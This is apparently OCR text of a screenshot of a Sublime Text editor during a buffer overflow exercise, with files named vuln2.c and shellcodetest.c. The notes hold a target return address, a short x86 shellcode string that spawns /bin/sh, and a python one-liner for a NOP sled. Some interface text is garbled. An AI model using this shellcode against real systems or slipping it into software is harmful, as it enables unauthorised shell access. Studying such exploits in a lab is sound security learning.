 Applications Places Sublime Text Wed 19:05 1
return address = 0xffffd260 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
return address = 0xffffd260 vuln2.c shellcodetest.c
1 return address = 0xffffd260
2
3 shellcode =
"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
4
5 $(python -c 'print "\x90"')
PlainText
.* Aa “” /_vti_bin/_vti_aut/aut
Line 5, Column 26